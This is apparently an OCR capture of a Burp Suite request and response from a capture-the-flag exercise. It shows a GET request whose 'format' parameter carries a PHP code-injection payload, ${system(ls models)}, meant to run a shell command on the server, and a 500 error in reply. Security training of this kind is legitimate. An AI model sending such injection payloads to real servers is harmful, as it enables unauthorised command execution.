 Request
Pretty Raw \n Actions
1 GET /?format=<@urlencode_all>${system(ls models)}<@/urlencode_all> HTTP/1.1
2 Host: 138.68.182.108:31679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31679/?format=r
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Wed, 05 May 2021 09:38:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8